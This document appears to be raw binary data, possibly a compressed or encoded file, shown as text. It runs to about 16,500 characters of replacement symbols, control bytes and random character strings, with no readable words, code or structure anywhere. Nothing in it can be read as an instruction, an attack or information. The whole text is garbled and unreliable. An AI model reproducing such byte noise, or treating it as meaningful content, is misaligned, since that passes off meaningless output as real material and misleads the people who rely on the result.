�6��-�d\$Myp�i Ex�]���8Aym]l�y������l�h���^ъH���!eR�D��Me8��cT��p�|�* )5�9g;��dY����b�f �Qf�xh�V]R�fe��.�`���F�Z�uHm���؟�����H涪$Sr-+��L����Fk`�M�� ���)����d�ԗu�j��Y�0�Y	q]O�MK>D�5Vo��]<q�<��jK�ش�)TF��(��Ji����>�D��=��f��J�p^2EH���E�HI�'�֑0Y�Lf�B��H$��S�G�gl������`ԩ�JVf�-&�xF�	r<��|�U N���������h�����ڑ�x͊/vU�c[�K�KI�A��݅��A,�����6��9��LΎN\F�<,WJVWn\;��,��R�(,��} �7�a��D�V�T"�>R�TY�B-0(->�e8�d��Iӈ�g���M��T�LPi�)��\�)u!��t�.V��,E�K��_t�-��ڝ�i�ް�����=*P��[^6����Ջ&��D�m!�)n�D�qD����P v���t��f���6�*8T+� �l^y\J)�րY�8��n2e���>@S�"�pJ���4E(�iq���19�s�$dV��a���¸���'�Ү�΢S����8嫱�����E�9y�*쫽i(9�ٯ�z�
�X��n�_%�0%�2N�����SΟ�:�M���|QW�Dg�HW��Y@��P�ʐ*�D��Z+�Q[)�8�a���Qx�n�靶b���G����r�%�(I� 	�ڰ�����hr�O=/qH2R8r҂�(�i�l
a.*\Ծf�ฝ�t�E5�ʐ}�Jlf{��Z��EA~��
��ᝇ�q�9��`c!��ms��cQ�HFD.H����ƹ���'�h��uz�>��X��*̎@�=��#���"���	���ɠ�IS��,*��^S�
� 	H,�O�D#�I�q�I���j��.��~����\>��V�i�b�d23�C�&S����K����[�B���wH��]�j�ws�^H��#oJ��|*R��R��)��6���K�b��(�K���:j\{�e�e碘(��s� @��� �Fu�L�~��Մ��-�T�i	Ϛ�h���F2$_�O��0�F؜�0��f,C/r`�d��$�Q�����Cåi��E�DeH�x
	\�`i0c~��K�L�x��r�2�K����G9a�9�w&�B���h5��* ڠ������/�UH�q�E(���tn�<g�N<^�e։��O�(LX�5� ���O�L*w�����yt�j4�i/��"�d<�F1�#�B�v�W)�V��h�m�p�*8Q=8���IKP.&�D�r�Gwk�t667D l5?1���os��ǰxh�K�yq��W�d�~���ys�Z�Z�/=��)H�v�X�yc�IV\g\W`z\���� ��~:� H\v�*��>m����ΰF϶�>흾�F�%$?GO �	�`w�?��r�e���nYi1�)n��
���`۬G�9iwtf��k�V��ۭ�U��7w��M��J��6��(Цw���H�p�n�������]�fQn���H�"�L7L�1=��VZ!�s"�D(�8������ㄙ"b��Ve`��^(O�x���\OGE�;E�&H�9Ggp��{_�]�JKg���:M��{�2�M4���9��9�������Z�+<쨂w�P��Q�L��x�ʪK5�m�e�m>����U�ͯ�
�<�1�f���GHX��q�X���)Kp�J �*�_�H* @�|��M���q������|��O`�������G|�`O����@`�=��	(/4���eK���y���~i����	C2�C�MS�Dr�#��_#̓�P0�ǣ���Ǔ�����q�g��S�S��KC���m����6�����(pĆ@Xbi+�=�K�Jln��>
����H��H�,H|H��G��avx��ֻ�gp��zk���o�Q�~g��c���9�G|��=(��'�}߳{����gz�ӻ�ĩRZ�*H�`+��2���*W�\TxcƋ�ʈ@�B�"�ReJU��'�D0j�B�F4�1�Ś���&C��v�R�P�Q�L�ʔ�R�He ++��R�*��*�8Sp5 ��U�֎R%
�`�~r�5"���܎�Z�T)�&%p�Áv|
�a �".u�eȊ �saƓK�<x������شa���f|@gÊQIFLz0*��.U��bѿCgv�s��^��X�ǣb�ڐgF��k4Yez�(�3u�p�E���[�i_���er且$�J9`���*RT�
�P\���U�2�,WĊC
�rKQPŮ���.�<�i�QDY@����:�
�l��RS��n�����d�6����d�N3ɔCM��dcR��n��3����F)�cM�-]C����̠�:*���^*�.��¯"��h�<��)U&XI��Tq�) z
�2;R�N��/�����VBB�����*Mq �&j�"D�p�U(��W� �Aa�M'R�+��Z�VU��1����1[�J�!;���R�'`�b��1�`o��31�[L����3ˠ3��g�ԍ���vKe�喢V(��!�T!3�շ'���85*��3%�)��)��=�'��h��"�/��z�RI� *���Rj1�R��J5hU�4��PD!@�uD�Ll%��G1�^[�q9�RV��M0dI!��-}=k"+E�Ōe-7%���k�����o�4.�%c�Ҹt�嶰R�4�M�"�S�x���a9an����s�=O�i&����z���:~#���Ȕ���@WD5�u1"�p9�V`��T��Xe�'rppU7L�*f���9���Zm��^���h0����jl��\����c��Yo[��듖Vx�&r�"��Kb�������&�%��`=Uy�)M��R�r���$Q'R����	&I�TDV����
�]R����T���G@𻚉B+
�'�?�E-Kً_J���5I4J���Ƽ�-}-���Ԯ��x�3��tH=�9�G��a�|E$>f2w�
}R��.�iQ�E�8B�)�;�Q��'	�Dc$�NQb�D]�
�ُ~0�9��sT�
�
D2N�L��8]�nb����g��[�*$ ��,,
Pd�L!C��-�� �f�
��hkb֌fC�+}ZC�cR��s�2��b^ayR����UE�J�\������,r��I���(���%(�c��e�C1P>�3 P�s/��%�R�2��X�d�KLdTY� �C��t�"Vt�Vj�*nw�l)*r0c�\�p���ޒxx��ƕW��(9
�QN�����-�L����)Y�ÒZG�],�U({uS��Q����=e�O!I:�����PH-J���1�:j)��
Ȃ��N�,T��.4����)�*l��Th�.��U���С��@� ��j)$�ҡ�L��G,�����G_i��%��_Q����/]���K_m��̺�m�yʹ��IA�W�35�&��S�c��)cb��L�y�0��#Bi�v�ұ |��%����:�E,'B�~�J�bw��6ٺ*P�JHs��F�(��xԲ�������rw@��J�6�ь^����)KF��WHт�Q���eԻ��o`<��$β�"A�Mn�LC9�Դ�3����� 1	��R'Ɖ�a�@vT˨��1}d�PdA�	�S<���>�!��%,��g��ҁ��BTX�G�ߥ�f�$�Dv����@��K�
L��2�ۥ2���N_�w@�3e�:�:��V��X�f����孫e�J/ͮ�$,x7:`��kD�����-����D|�ۇ!u�X7��z�~�<�Z����� s*R8R'�z�dE����YH�&�s7�'PtR�X�H��
������ɸ���b�*6��d�\>R����ue��^�ӡ��/������1�V,��k^_Nه��ve�]Hv��-�T��_ q�B����i5�����3=���8�(��I�P�����Lm8C�Y�
ZE+�'0B�P(-����P@�QXHwf�%)�I� ����"�d7����L�)g��}����*��FE6�p�d,z��.�A���&ox��ny�����8:�>�Y�W>��4�� ���fO�L�@�$��|g�}ӌ�g���2O�i�\�RyJ�{�����qr<J �L��N���Â��0"�@K�Pҁ7��A�f�(ܚ]���C�!+HFY�d�+ɴ�X�6��5��l�g�\�i^�T�-o�����t�d�b�sw9�R{-*�>'���1��y[]�ҹΟM-�e^{w_2�>� \Q��Pw� T`�ND�x"��+�	��n� M�$�.*d���P�PL�
�hp�K-BC�+��f�%�@h �셌,�B����@2�����)0Ff���*J���+�.�j����`E�@'*�����݀��.(ܮ,S�*�-A�b阬�$A���.h�H�˂��\l�l�愄�Ȏ����$�"�MBVo�c@˞j�_0p�HG�@���F�E������&R!�Jd����" �� P�P�}8��Т�.�:I:@�\f��.dHC�F�<��b*�sdo*�M���@�M��L�xO�o�rς�o�d.�XA�d��̦A�?�@n�E)
��/��O�������͂�"���ﾆ���,0t��q��M�BA�#-��j�D���.��"6ND�� �d$pc�+x�!�},���f1��M�I,BN+��ܪ}.���b@ ^��`e*�l%�������(k��N����Q��P��Jd���l�s>G̦�kq�0�<'��O��
㺋܄���m���S�	]P����F���!�,2,�� ��P�p��A4.�F�g�<��.t�"�B/i����O��NF��n��Q^��L@�VVG,>�#eƄF��0�fn���"R�-X�U\���Q�b�����.��\�Q�D��V��l�){��lQ7�P�vR��NA������1�I�.�
�2��9�R:�fTڑ�s�21q-E�t@%8��P���O��5�ƴJwV��*<�
!�0��B�>�g�P�l�A�@0U��f(��N�2]�U�J�b �/n��pB[��l(���Bip*�_p���D�sC�0��d��%�+�V|�)�,}R�Ps�2�*���/X��j�����	�0 3��OW!"͂�,-A(�<�t�S�e8-�`�̂��<5������SȺ<�IMy�V2���|Q�*2=��:�#^G�~��ܢ��PG!,܂�8��ުB����6ssB�����^Q:�1�hsG'Uɒ��
+�,�^�R`oHS4d��4?��h�⢓6C&GQ�+)4+h�y+��?Qn��M"r߈0��T(�>a^(���gL1��=�Dg�t�6NY�Q<y�tΔ"�TY�Tѓ+��"��Tl�D�NgfQ��n͒�j�^�/T�B�U��*T�l�Q-�4't%ss�6G���W���%��%[���B1vWa�YUam�R7U�J�4ߩBw�`�P��r�RC$%d��M��Y[M<���QB��KM��2e�Z��gvƬf�\�BY9N�4�=G�SX�d���b�B6�>��"	E(IB��^��B�Γ�f/6S����Bi�8�B��~�&[�E�����(o+vb_R9GT�0*��5���bqc_�G�7�4'��7�I�b_�@���R NU�#О$��
[5Og�e~��n%"�fnLD��L[-.ٳZ�Ki�uQ.E�V�\���N�j�#�&3/�չ@d^�V4E�:'VR��`. ^�Bq�`U'��Vau0}�	}e�!r�VbOS6�vUs� ��FWbU�qS�n�	eC�HC�a;}�ni�p�q� �W�e7	vW(�XM��/MQ�<qQ�Lw>ED/��4���j�Q�ޓu�J��_�� n̞��ut��B�V�Pq�Uƪ���uR%���f �6n։)b�Be�`Sv`��%oqO����Q8(=�5xs�r#vWQ�n�8
��'-���1c�~$�PO>rLyV��[YYsv��r,�-RG,@(c:Hw��S�Q���+������/����"D�O�*uB�u@B�S�^��UjLmtQ�� j�vP�go��#��r�xp�x�9�x�Nv~!��WҋE�W�M�c�e5w��'4t+4��wɓCy�Kg]���s�,�~v�W�I0OQ�����4��5��Tx; �� �S2i<A��n�v	��"C>�-�
B��f:� z@+�ƈ��/��_5�B�u�˗���}}RՆ�sO�M���bWRs]0`'6���qM�����6YU8�x|��nY���/E�e��i�t���.5ϑ㲞���,12�J->�#c�-De���O'G%D�:D0T`��#� �D �]:z�?�Z�T=Sf�'����6�(`�TdW�"D��Ya�A��@�w��'�+ؤ}��!7�����6�V6{zB3{p���w2}G��A~{p�Mz~A��I�/Q�\ӳ��L���Y<�Z�v����V���+,V�A�ӓ}7�f���UT�tw4΄KǸL!|�e���b�k�EH�^.�%�eK�/$:�a�(bgQ%�`��%T�ۖ��|/�By2��`Yڵ'������w����7;��GS4��|ŷ������5����.����uƼ�tT&��{"��gQNO���N4������
 9�Z�s[��/C%��B� ����>V ^��A��-$ē;N4�����^nUZ��f�׺+���_�vD!|���gn�|�ɷ�+�cz�_�6ݜ���5{��6�i/~���Y�w�t8���.Ƶ =%Ȯԩ�sY�[]�W���U�@����Ʀ�򱓋6��L˙>��A�@W�$f-hc�uG���[ohZ��]6�%� @�/
vT��
%D��]�m��������{<�+\����+��_{�'t�\��W|�|�7wc�<�+���0��<��\�<��� �:� z�y6�X-gٜA��S�fS�Ya]�ߎ���)�:��yi�"�G]T4�g���%��42��DL��r��6ɷ�`)��/i%;�%T˅�����qy�O���۳������kzs)���|���ڃ���Xۋ�煚���vn}�����=U8w�����!�=�6�7x��1��"���kK��b�;��իK<Y�V�gqZ+�V�O=������b_��ӭ�A�L��%m(sA9A���Q�ة]�W�����4�Y����w��E���ک��1?����|�ǘ�6��_�~�+�U
[ݕ,��5�w�x�ҞC|��K�:�C��Pv�N��T^��u�y�ߔ�C��5CLA���)�~�v�V},X�OT��	�A,� FV�hd���d�O�m�
%���mىB+PDd�� �Z�bX)|�P B�vL��a�9@�!J��Xal��̆�-6d���M�$I2��ДK�
S�\��TJV\9p�I������*�j�UW�B��4�רd�R� T���Ժm�j�+��̝���V�T�ju��'Wj	���U[�Y���j	TY6�ʔ�Q�h�j_�|��:��]ѬK�j�U��`]��x����_�zJ�f��5�R:TȎB	�в ��!1*�T!́.�{o�$��
��t�2���8��1�x��=z��^���L�DH�H��'�)���@=�`VYuVZ�U�X�U�p�jNmHVm�e�V*��+z�k��6�*�|�
dO���`1�u��<�J+�J=Z6��Mfq|�b�hr��l��6 k���(�Fcaj5�nL����m��r�XƊF�@J�!���mǊxݤ�|~~�R~BG�P�����[C-��BDT�P���61�TB���J��=���z� z��$ԩ��b�:X�])f�]�*�֗�n��`����
��p�jw���&��W��{���J��Yڨ@*X֊�� �Z����$�č��*���^v�P����d��>5�Y�t ����Z�r���Ңf�u��щB�sڦ)p�g�w��T(J�ڹiD�Dhw�Mlr�Т�uD)���w�F�2�}�EQ��9�j�oJ C��y��U���4Vx�U�z+Y8��a\Y��`q���]M.��(�~�e�U��uj9>�I(��"d��"У��ygj7YW��n�h��
z��X�e�����*e��p���7���!:P�/\�t��$��Ũ�g��;	�\}�wDԠGu�s���t��d���{��RA���M9�wtjB��r)d���m���\o�VbV�+�V_e���������\r9���u�k�ۯ���ݐ�8"�+3�j��շ��a�J_6@�d��6{a�޴d��-�m�n�$��B&�)N�"v��
vxNL�)��Gy)A�r�R��qLd̻ӠReRݩc�kȠ�����t�cIGd��]D;4���>���{�[�C`b�u�AXLc�,�Z����\��!���0���מ��|".��`������K�q��~��)�q�%�����5.�f�b?�AE-�yW�~S&-q&.ut���Ң�f!�9@+RiBLgM-�H0F�(Q3���`ב���A����T'=�OQdOKr�(-�Gx�KOe���q?HTO��<Q�R�c���]�U����/��A�{�V6�!W��pi����W!N�%\�k���Uē3I��C,)��o�z�&Y@Jr8j+�m^�Q�5�{�+U����⌄i�(F����&Z�͚�&��8��^z`�l1Q�	It�	��(gP�y���4��9:۔��tD�
O���ꖃ2�t$O-SHV(����s�!'u�z;.�����zuJ��JXR��W.ȫY�0�#���GQ2,K�y(���K�a�er�����A�k&�J!�-�C2`��.&��;��#�R��b0vAMV`�QG��r�TA�^�8�-P��c'��pa��yVR�==Q�3��V��!��L<�¬��Ne����@��r*�N�Y4�#D��"���J���pU2˥(
tw���k��V/��%}2�Z�5�TЋ��
A�t@#Q�SB�����k!G��H.��q'U�l���	^�i�(ͤ9@ғV�ŷ�����q~Q�� �*��Su�M�_L�4�v��ţ���s�h�R��r\��(�<��ߊ=��xe�Q�v���!-ۢfڊ2�� H]L��5��K[�Z��jD5��3�n��W*ܖW�o%�������<��P/�Le2f�z�o]q��Z�6�@H�6c���q���N�,��� E6r9QX��XXÂC���.��Eْ�C��vBi�D��֮<�Z�~iW'�uub��k�j�j���R��;�#U�I�0Vdl�W��+r�`~�jFz=eT�3��Bmd��D+���v���03��Xr8�I�	�s�4�}-X�N��$�HzAQ�Yx��Vb���N{	_D�+���R��}a���&LuzMk:�����n� ��*sx��Ka,��5oYob)?�Кh���Ԥ�O����7�ʽ��-���e����;��#r�W^<h�
F�w�``]����ф�
n�vr���n���p~Ԧ�1�>".�T����VŤu$�kq�?<qMb�����	2q5mL��k��K.��hi�|��p✴��N���<k~�6v�07gҗ�ѓ�f��ɧ�i�y�}����z�J�t��!���5�w�K��ŕ>+�F��\�n�ca�`G"�4>��-n+0�#`�.G��7@�!o��Q��y=���Z�Ej=rb�gR�C�Rc&%J(e��"DjZ�)B�̅�Sl0�.�a=$!T�Tփ\�=GM|��:��u]�n�W*E�2H!�D(՗_�Ge�r]�Q=r�T�&v�cL�uDH\�d��t~at��=�x6ز�"�t]�`�C����AI�eb��\P�r�P�b� $��Hr*f�5�@�R"'�U�"Y�S)/�a! R �0��9G1��&�S����� ��gW\n(|Phr�&��wE(�DcC@�n|�TEܡKmutDxvV�0/t���V\%}m�Da=u��KO�˕&8$2V�O�6���>	65�d!�5]q��0%�8�rzЁ7�@�g�y�yﲁ�7�r��H�T��8�36��6 ����!k�J(�&$T����qd��e���L�\|1d<e5]�w\����|9io�|L7�b{��r}ߥ�ԁ=jB��EL�T��q6VqIՍ�(1��^��m1�2B��2O�!�b-��h{H"�!1�yŁ�g@�dz,&.��$��I�D��8~)$�7t�"�B䣘�RA�@kY��@$J���
��{Z�P��l�2<��dŗo��i�_�����tO�t\�u2m�/�V]�U�C'��eY���C81��[D>T]Jy'Z�KWؕ����/i�ǎgюi�
�?#2"^�� ŏ*���V.������B	�y�#�����ȁ=Rcϲ�W?�+�"  ��ku[�S�S�!��&�k�R�iY��\qQ��c|q�\=;�� *K�V~�&o���_~�D_�\�F�oRN%�#��B�euM�C��&�]��2T�T)$�|v�&�y���/�1�v�-�a��?��P��7��)�
���}�sY�YRg�z+F�|X�I�i?tJ8�-��$��X��k�I1�al�BY�7��ԕA����0j�'�M���	'WU-T}�cg;
e7ZA�(�v��1�8=�#K�D���v_(���:B�a�:T��X���d)Q:���!v�6�'%�t�G�5�y��g��H�j�+�ɐ�E�hꞥ�.��!Y"Z%}J%��8�/�A��c{05m�4m��_ZBy#K�H\�9���-��\b�w"�ե ��o>�?��H����VWH_O�d��@z��)mD�=�����]@�)�*2�P���>|�'
�)7qc�x%�w`lq+�x�� �ʐ������Ȧ��y�سqJ��7
�6�8�dC�y���$��"Y�I�A���%0B��&��"���逝�ChP&d|�WdŁo��KCY2�<�vѹT*��E�:�R:|f*gF���gWv��;��^z��X��'#���_[��q���fQ�O�� h�R��GX� ly/�t��%%� �0�@��+��F�hsI�'X�c�,�$�#H�9�*����Z{z0-ґc
���}�R�&��E.'�ס,iY��V1��8*�#j�m���KS*�&��E����� �9P8�g�o�i:S�n�t����BIw��	 7�:+8�rcJ��\"!T�O��A�j�x%�7���(�%�@
ŏP�Y�ŏz��y��I!�, ��;69\���z�z�T�8�18�k����l%�&P$�{��t�F¡?�U��NPV��)W��9�9���tP�JjK긢��y�#��x������=fƎJ�l�&�U/Բ�Z��;�gh�TG�[�D�!!ݢj4��a��t�"�vc5�[�B!�����<5��5W%9|�y&HM��j�����UlS&��
YI�%��#��te��fg�h�pL�|��Ņ����8�U���ʶ��2���ZN@y��K^~BbZ��1��w^�ڕ�����t��-�?6�p^Rx�R�/�>��ɵ����I�g�ʒ�>���a�|����$5�Z�ȟt�,*�ZN���$&�E�!�|���YB��d�{Y�׶�A���0?��֜�Ʊ�Ux��%�:��P�Ҥ����[\�tN�,���]g�ez�aE���mmkIG��4[��x�Wz`��ۢ l�Ya���pQ%̢7���Ҳ
3�`��j�6lj��e#�\A8y�хX�X�a��.]��#J�8B�w�q�0Y��&����N�sɔ��J���񔶔nh<��k�ĩ�F��1�v��K�� ���l�XC�B��D�A�|,�3�o+��
��#�՝[�ܢ
��-�qX�p�2ݟ̇/�k�h&j�y�+&r>��h/�k$��5����.d4�,���$$H{�8�*��x� ���d���c�vBu�d�.Fb$���T�mء1��\H|}�x+�P�2�=�B��	���q]o��M��AL��vvY:��F�蜋\�=�kW�b�[�݃�Q#4P|�Q�+�qc�����+���M��܂(-]8��.U��wQ%s:���.s�/И�"�m��i-���%:۶�Hk���h<S=��&��i|�N�4�mJ6���b���b�a�
n��t�v��":{\ӕ��=�6+4;`_->��oA��2��=q�>XR�B�غ��0����.�rG�)��"���S��2ъ��Y��ѿ�k�.�\I�ˊ�R�{DBj�Q�WyՈge��u�ʽJڰ#ڹ���۔r)���0�ӱt�z׍� n�ZU>u�n|0Yk�� ��#���'ȟn��7�>���?��
V
�D��A�V�&(��C�@���582%~Mc�+/��m��+��"X�8uQ� �#[��b����#T����@����q�f�o{�ih̸}��vF ��9Em��T���Fm��X;�H;ޤ^�D�����y��=\m�9��p�7����rJ�m+}���O�`!�U"J�Y&�Q�^GD�mC���sA8{Q�#/����ŋk��ׯQˢt��L�s���ۄ>O
(��p �����4I�ވH�L�p��KyM��4j��=�E����}����V��k��=}�S&T(4^��m`Y����]������5U���˫ �S�-�/�z8���A��x ���*W�V�*h����St���Ç+�H0bA���H��V�J��XRUS�Z�t&(P�X����Ձ��*T(+��T�R�*�*Q^uz�((U���TUV�F���
*�Q�S=���)�	���
�\�q�J@��SQn�&�:���6M�ܲ�u˚���US`�r�ɕW�R�bJ��ѣ]5�l�h֡K{n�u�̮>���9t��:�2Mڳ+�Q�Q�8JU`5��m #n�`���9ujͦ�g��p��12$�j�y��]����*���lEr�(�p�/�(�D����b2J@�I+�l���Hj�.��B��+�C+�����˥�K*A��RQ���B�,�j��/�ޒL.��% V�L�0�����b�IE%[1�� M�*�6+3S�6�>����6����vM�1��r8�Z� Tj��F1��QlC�6�2CM�x���pӌ�OJ/���SȾ�"j�>�2�t��o҅F�O�U@���	TL���B�թ��Q��9Q�����XM!p�|
ʧ��+-���* �v��.�k��Xdv�M���k�V��������LJ,�nR6-��B ��čl���
�6�\�87��.K|�c�J�&S�}���4�8Cm�T�k%�R� SB�O����na�BѲP�Y�1��/�I�K�!�z�=I�[Q��k$�`�/�<lʦx�Ζ�����nE��QnmI�ޭ5VV�&����j)U&��C�z��.���V�˔�[q�6�1)c*ڧ�^.P�2J)#;h�U���U�])I��_B��M��7D�2�-M�����5��+��B5��<U�/��k�ܳ�
�-��7�y��:=o��"�M;L���<��גp�S:w�u��.ڨX��O\��U��z�(�B˲�JGn�rWU�\�)���k-��n�}m���}\[X撀Ie~,"
[�V��H�p�3� ه�x�*.9���eA�O!�N-g0�	M�N
=V����$#�}��΅�L��Xu&w�A��r��Ky*#)�'8�5��x�#�j!v���
WeSP�@A4V�DzA�ؐX�'�5�������V���NI������Cۊ��D1��䅎vy��.w�M�n���`���+���Ɩ��]`�ʵH�%?i�6#�S(�C����O"���
� �d�8T�[��35U�4��tfc �vd�s��x�>ū�E<CUBg��`�@"C�P�#��b	�*T�D�O(t��kg��欚ó5�S%6�ڇd�>ve2j�`a�r�EI(�"�I�|�nxAK������/LR<в�.m��R��˔���D��RM'�!EL�)@��@�de�������9g:�d��uJ��S��
�-�LU
5�K��t*��X $�B ���E�V�[UD Vh-(k�Wϩ�w�f�N��6eŋ��B
�L6)�����Ⓙ�(��l+V���I��)
�Yx%�EM$�!��W
>&;RS(uJ�u��DeH;�JSZ�xE*vf�+�� ��E7���'Q�	^.��A�l)��ڒ���b�px�Zr<��g{V�XT���>�)?�ɭ�ʽ�J�{(������_YL�BRc�7���(Z�l�%�F���o/�Q���Gx�nk�a��OS@�2�+��`u��q5��͗
��񔥭�܇?x�X���jV��<[sL��mSu:T��7�	7��ӆ��>��1���)>A�U#5���.���S�=X�$j]�毆��s���pE��|�D��]|�҇'� �(\��E�47�u���W
X�LjT,6!k��-z5��p`F�W�TP*0��~��(l4��J?��Q�v��D^)p�����d]�:�[���6'���^�jD�x�7�gr-:{����#b-Ő� ���Tq6�X6�f/y�i#)n�F��������Y>����M�E�߸T*w���W��
[u�������B�ĵ�	�[*��0��J�x�J���iG)�N�L�����S!'�P�ȱV� ��p�]ލ9��KkZ-�]�ʠ�3���0�d̝��#�)�z��(���PN'�te���P�Z�B����N�g,��O��>CJx�Z�Y�<�1��/KHk��lu�e̘�&��>����(��u����s�B~����=&:[K7\�F&�i�03!�� *��
ӹ�i�&�p(Т���uDinw���r�_�ٰq5�/2�Xv:V��Ũk� 9#�~�C�(�ЊE�r�D1N�v��T�n$�| �� �2s�?�$���p,�c��h)5��Y_��-���}#���yu�YPw|?��\���I�'���D0J'����J���!J%�+�`��XY�5Q����9���؍^;�����а�*%��W��D	I�*�"�K�U0��XkZ� �䙢�B�����B#�b'�B�h#q
�����:�
���#٬ı�ű
d��ʰ(� ��:�(ya ���1�;J4vQ��K3S4�@���ڍ�3�_"�M�M%�8�P�X�u���YS�8'P����I��+�۰!,��%���<t*%1�$�B��p��;��x�������Ac�!��2\!+	�2/3/F�Л�*�� �����;�뺷x0U@���$��F�P������Z7|	8�����#�ʈ>|��:�;���x5V"��i=�A���B��G~d-�J��Ј�@�V@R0����U�-L���ڏ!!��6y�:���׹�-�99��CZ��jA�9"�pAJy�\T'���ٽ��j!���x;*�2T��
�y�i#���_YFn˛��Pp�3z�$��>ǊC�äA
J��P,��ƺ[�m��j�'�/wy���N�A� 8��V0 ���(�˼�Kt<�C�

�Fd�Ux��E��x2 ��DA�C	P��	Ő�-��Z��O"2"d�J���k� ԬA��.��pbk�6�ƪ��q��ţ�"R�����Ϊ�n$$3;m����'�,����2=�#���E�)��2�2)��d-��˃�K�<�<W ȃdO�lϻ�K��G�Źܔ�|�ϸ��zY�2�1BYQ��Ѱ�1�.	��$%a2�M�]��V�!/���#C����ЉH��Y1�r�9�����HC�R��A���
�Vq#.��S ����ƣ(�����F.�����L:m�������N����?�B���F�S���Kt�/�O/S�O�,S��G(O�d�����D�␭�؏I��JLT+� �99����4��!��D��?�
. S�C���Ky"��T��8��8b�=��˄�AE��	 �2�P6�B5<�+�&��	�
���B�;�Q$�?���iL,�#��A�[ �%��+�F)��yA���7�s����O4�҇q�.��2%mU��փS���H�(��A&Z��-S �11�?�$9��I#�\E���0Cݱ�2����-@�hņh��PSs���xUR0j:��2�J>]�"Vy�pU�����F3;� R7�ՖeG�`M������S���	Oj���J�H�V�)j���@Sn��2����������-�k-W�l��p
8�ZO%Z��l �ؑP	�8�A�%.�c��[���@��4�A99�T�`5��!㒽��T�)M���K�#�*�[��S1��X�9�]4>*ƶr�����p¦��˨��:��2s��I1��\����h����P���,4/�G�5��u���֦���<�0]�VX�|^���YyK�K	3:	�H[a��d)E�4�H�k��b�>�$Vӡ;��S��&�)Md�_�x����,�c6c���LM�.�M?�
FZ�6<����"�S((	�
�RGE�
���њ�
>�B�X$��
0<޽�^E
��Q� 0�J	�֦Sk�Zq-O��a�Z7���1��2`9ݏ��*&�"��6F�)�0�>�D5q�<�׎Zz�����qТ�"׀��*����������X����)�|��Դ����d��Ʃ�Q #JaB�� �@:�	��-��a�H��<�yi3�i�p{?��+���y/��m%� >S!F�m]Z �U6�ٓ R8�T T@�`��X�#�6Pq'���6a�V���.��!-�!�SCѰ�d�c&�`�����L�^�|A}M��	Q��%s�]��婶��Y��������g� /�<#��ڳA� p��� �Z;Cڛ���(���f8�+�1-�4-Om�֋v��(�R��` X `���B[�S왭�ĺ\�C��H�Ü��!�}�� a..�׹��ڋ���;���#S\�mɁx���E� V(��	��\��E��^�+�.c�uJ�*#/׵��;�R�&�m������eq
I
�;S��0�KV���i��DS�iS�� �K��ϫ���a�0WR �\�RXR���":�^X��A�[d�C��4U��D�V����,!�+9�
��èY�Ҽ��eI�&��	S`�06������ׅ2"Lk�C�)�T���+���ぞܩyrY�(��<Nʰ����]SX�QJl�l�O��bZ�������wV�h���uR��*:N�HWr��������p�9���������c��+��+E��{�7����E���ɉٓ�ș�kM�a������O��	>���)R��\ ���ᑮ�k(d;��α�6j����,U!����#���������j�;��%����i�b�Z�!N���%�����Μ��0�f
D��E�Hdf9�X���V����KXe/��(��G�!s�X��I�ԙc�<���Ԕ�vb�|�!�I��l��\�\�5���ܓ �ŉ��º(#�+�pYodE�E��0�V/�oҪ�T H?A���,��վI����ª�)�X���:��D���9�1Z+I�Q���1�1�4����و2L%�K��;OD[�-g��f$��9'�&UF�����7aT�>���l���1sU�Tr������a�#A����p[�:��v� �S����a/)�X���r�� �4n�>�9���I���27�1W�ݒ{�|m�BA�ڭO� R-M��j��'_B$@��Q⽤ ܁���TN�9<�	�����^_kV?��k�X�\1��M����L2�V�0sÂ*p�
�r~?�B�Yx�b�v>Ql�� �x|B���9�oM�f%���Im��'�&�l	��oR�H�ߺ�d=�b�'�Cɵ�@%ZC�kKǼW��%
%
�O2*!J��hX7&��}��`2<f���t��I�2����
>�&6�������X�n�戭���F�[7{�~���|�`�8���>*��4Tzy�p�ʕ��LE�`W)t�I���R����ċZ�
ը������ĉ�B���L5a⼸2�+�.6Ptf(��*Lzq�N�aR�	�A�T?_F�I+A�=���
u�+�Z�J�*#D�k�bĘq ��R�ت�*QJ�2e���].̱�]���[��]�6�,����Nn��¨�{G��;
AZU��� mZ	�o�.�j���R��u;�^���0��B�
�(}���K(ܰz���N�H1�܁sW�������DEV�I�D����*��K��hR5SUc)��TX͗QNQ�T�
9PUPEhE��TzҭD�|<E$�k��5�aY�Q+vuV�cEv��BJ)����a�	dъ����^y�����]>2�y��b�\w�Vj����i�JZ��Z��(�\o��Bp���VIg�VoLm��tL����ϥ2s�-�w������aI�g`�Y
Q��t�KCxa����MJP�Η� B���Umu�OM��TQ���i(��DFm���2Q[����-�dpZ	�_�R�P��cB�����Be�qf�d�䲭i啹�i
]��i��vVj|���m����Y˕�gtQT�����v�i�`D�9Ȝs
aG��d���[2���W·NT�����B5E�d��BurK)�z���|�+F�TP6�J!PVY�UAG��S��GVR���G��h�%ۊe�)�.+�6��F�=�"�/�&d��EW^���cd��Xg����zIi�^{E�����{r�DЯ�l�����I�G�'A��V�~B�yYA�9�}.�]��Mi"�K��'��JI7`��s~��Γ~J�\�|�O�D�>h�M�%�����K���i*���୔���|��[��Q�R�5���B�(�����6�e]��%�h�P/��*�[SZҏ�����H�j�cx�%o���*'��tI�*����$�,١ND8���Hg ��՚����nnI�W0���%X"��HF�\�JT�
�Ux��E�y��ԫ���G@����OIoV��b��b�4�c�s�]�դf�1��э�F�*��^���C;۠`u�]I"#���.������m��ܟ���$�.K�qEæ��y�b���>�>Dp�ԋFX�9<��}�\V��|�]���4�N(BA��L���L�d��݂^b3c�f	ǖ���Ey@�O@u=at�uT��u�F�vIL���>�X Fi��𞾼'���(�9Oz�E���gl$�(ٹ��sY���h�{�����ID�~�E ��޲����)a�#�&EX��D�{����8St�^$��b��|�- �H_��%٭�w*ɂ�M*��O�*����!��x�<->�*�UN�f���)T��vB���)=���rΊV�o�1+@
